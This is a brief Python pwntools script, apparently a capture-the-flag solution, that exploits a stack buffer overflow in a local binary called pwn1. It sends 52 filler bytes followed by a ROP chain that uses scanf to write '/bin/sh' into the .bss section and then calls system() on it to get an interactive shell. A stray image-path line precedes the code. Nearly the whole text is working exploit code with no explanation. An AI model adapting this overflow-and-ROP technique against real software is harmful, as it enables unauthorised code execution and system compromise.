 from pwn import *
io = process('./pwn1_c1d0173e20a08feff046c8433f53fd37')
#io = remote('127.0.0.1',4444)
io.recvline()
elf = ELF('./pwn1_c1d0173e20a08feff046c8433f53fd37')
plt_scanf = 0x08048410
plt_system = 0x080483E0
pop_pop_ret = 0x080485EE
bss_addr = 0x0804A040
format_s_addr = 0x08048629
payload = p32(plt_scanf)
payload += p32(pop_pop_ret)
payload += p32(format_s_addr)
payload += p32(bss_addr)
payload += p32(plt_system)
payload += "aaaa"
payload += p32(bss_addr)
io.sendline("A" * 52 + payload)
#gdb.attach(io)
io.sendline('/bin/sh\0x0')
io.interactive()